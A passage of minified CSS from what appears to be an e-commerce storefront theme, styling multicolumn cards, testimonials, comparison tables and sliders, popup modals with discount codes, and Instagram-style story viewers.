1;justify-content: var(--stretched-cards-alignment);}.multicolumn-card, .multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 0.04));}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info> :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info {padding-top: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media {border-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-top-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-bottom-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;flex-direction: row;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info> :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {margin-top: 0.2rem;margin-bottom: 1rem;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.center .testimonial-card__author-container {justify-content: center;}.right .testimonial-card__author-container {justify-content: flex-end;}.testimonial-card__avatar {width: 3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg svg {color: rgb(var(--color-background));display: block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1>use {animation: move-forever1 10s linear infinite;}.parallax2>use {animation: move-forever2 8s linear infinite;opacity: 0.4;}.parallax3>use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4>use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: 0.1rem;--cell-separator-opacity: 0.1;--cell-overlay-opacity: 0;--border-shadow-offset: 0 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15);padding: 1rem 1.5rem;text-align: center;position: relative;box-shadow: inset 0 calc(-1 * var(--cell-bottom-separator-thickness)) 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), var(--outer-box-shadow);}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 0;margin-bottom: 1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 1rem;}.results__percentage {border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;z-index: 0;}.results__row--vertical {flex-direction: column;text-align: center;}.results__percentage--width-fix p:nth-child(1) {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}.results__percentage--width-fix p:nth-child(2) {opacity: 0;pointer-events: none;}.results__ring-svg {display: block;width: 100%;height: 100%;position: absolute;inset: 0;}.results__percentage p {margin: 0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;--position: 50%;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9rem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content>* {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content>*:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img {object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient(180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60%);}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.insta-stories--top-margin {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient(45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85%);}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient(45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100%);}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 9rem);padding: 0 